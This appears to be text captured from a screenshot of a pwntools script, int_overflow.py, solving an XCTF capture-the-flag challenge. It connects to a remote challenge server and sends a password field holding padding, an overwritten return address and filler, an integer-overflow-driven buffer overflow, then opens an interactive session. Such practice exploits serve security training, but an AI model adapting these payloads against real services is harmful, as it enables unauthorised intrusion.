 *int_overflow.py (~/桌面/xctf/int_overflow) - gedit
打开(O) 保存(S)
from pwn import*
p = remote('220.249.52.133',60541)
payload = 'a'*(0x14+0x04) +  p32(0x08048694) + 'b'*232
p.recvuntil("Your choice:")
p.sendline('1')
p.recvuntil("Please input your username:")
p.sendline('aba')
p.recvuntil("Please input your passwd:")
p.sendline(payload)
p.interactive()